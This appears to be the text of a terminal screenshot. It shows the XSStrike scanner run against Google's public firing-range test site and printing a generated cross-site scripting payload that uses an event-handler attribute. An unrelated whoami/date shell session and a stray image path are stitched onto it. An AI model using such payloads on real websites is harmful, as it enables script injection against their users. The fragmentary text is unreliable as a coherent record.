 (env) root@kali:~/Desktop/XSStrike# python3 xsstrike.py -u "https://public-firing-range.appspot.com/reverseclickjacking/multipage/ParameterInQuery/InCallback/WithoutXFO/?q=foo"
XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: q
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 6168
------------------------------------------------------------
[+] Payload: ></sCRIPt/><a%0aONPointerEnter%0d=%0dconfirm()>v3dm0s
[!] Efficiency: 100
[!] Confidence: 11
[?] Would you like to continue scanning? [y/N]
max...
semchuk2@ada:~$ whoami && date
semchuk2
Fri 04 Jun 2021 06:15:58 PM PDT
semchuk2@ada:~$